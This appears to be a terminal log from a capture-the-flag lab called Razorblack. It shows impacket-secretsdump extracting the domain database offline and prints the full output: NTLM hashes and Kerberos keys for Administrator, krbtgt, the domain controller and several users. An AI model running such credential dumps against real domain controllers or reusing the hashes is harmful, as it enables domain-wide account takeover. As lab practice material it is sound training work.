 ~/MH/Razorblack impacket-secretsdump -system system.copy -ntds ntds.dit local
Impacket v0.12.0.dev1+20240711.104209.512a1db5 - Copyright 2023 Fortra
[*] Target system bootKey: 0xf1582a79dd00631b701d3d15e75e59f6
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: f6162bb347993035d66a15417d73a667
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:9689931bed40ca5a2ce1218210177f0c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HAVEN-DC$:1000:aad3b435b51404eeaad3b435b51404ee:e5e49de528082068f13ebe37e9355a06:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:fa3c456268854a917bd17184c85b4fd1:::
raz0rblack.thm\xyan1d3:1106:aad3b435b51404eeaad3b435b51404ee:bf11a3cbefb46f7194da2fa190834025:::
raz0rblack.thm\lvetrova:1107:aad3b435b51404eeaad3b435b51404ee:f220d3988deb3f516c73f40ee16c431d:::
raz0rblack.thm\sbradley:1108:aad3b435b51404eeaad3b435b51404ee:351c839c5e02d1ed0134a383b628426e:::
raz0rblack.thm\twilliams:1109:aad3b435b51404eeaad3b435b51404ee:351c839c5e02d1ed0134a383b628426e:::
[*] Kerberos keys from ntds.dit
Administrator:aes256-cts-hmac-sha1-96:ab77c0dd6f5a28b63c4ae5f0eb89ad48f3ed43d52dc42f1dca2e99d8fc9cdbbf
Administrator:aes128-cts-hmac-sha1-96:81a749369e929b7f1731489b12a49df8
Administrator:des-cbc-md5:d3b646b65bceb5c7
HAVEN-DC$:aes256-cts-hmac-sha1-96:61773307880f9eac40081d575de02f9753bf4dfdd5f9ca13bd330b02db8c4a35
HAVEN-DC$:aes128-cts-hmac-sha1-96:7ee83de6403b168b2164f8bbe72ec018
HAVEN-DC$:des-cbc-md5:d349101ace0220e5
krbtgt:aes256-cts-hmac-sha1-96:eed4acbdf1b6cc2b3c1aef992a8cea74d8b0c4ad5b4deecf47c57c4d9465caf5
krbtgt:aes128-cts-hmac-sha1-96:3dbbd202aa0343d1b8df99785d2befbb
krbtgt:des-cbc-md5:857a46f13e91eae3
raz0rblack.thm\xyan1d3:aes256-cts-hmac-sha1-96:6de380d21ae165f55e7520ee3c4a81417bf6a25b17f72ce119083846d89a031f
raz0rblack.thm\xyan1d3:aes128-cts-hmac-sha1-96:9f5a0114b2c18ea63a32a1b8553d4f61
raz0rblack.thm\xyan1d3:des-cbc-md5:e9a1a46223cd8975
raz0rblack.thm\lvetrova:aes256-cts-hmac-sha1-96:3809e38e24ecb746dc0d98e2b95f39fc157de38a9081b3973db5be4c25d5ad39
raz0rblack.thm\lvetrova:aes128-cts-hmac-sha1-96:3676941361afe1800b8ab5d5a15bd839
raz0rblack.thm\lvetrova:des-cbc-md5:385d6e1f1cc17fb6
raz0rblack.thm\sbradley:aes256-cts-hmac-sha1-96:ddd43169c2235d3d2134fdb2ff4182abdb029a20724e679189a755014e68bab5
raz0rblack.thm\sbradley:aes128-cts-hmac-sha1-96:7cdf6640a975c86298b9f48000047580
raz0rblack.thm\sbradley:des-cbc-md5:83fe3e584f4a5bf8
raz0rblack.thm\twilliams:aes256-cts-hmac-sha1-96:05bac51a4b8888a484e0fa1400d8f507b195c4367198024c6806d8eb401cb559
raz0rblack.thm\twilliams:aes128-cts-hmac-sha1-96:a37656829f443e3fe2630aa69af5cb5a
raz0rblack.thm\twilliams:des-cbc-md5:01e958b0ea6edf07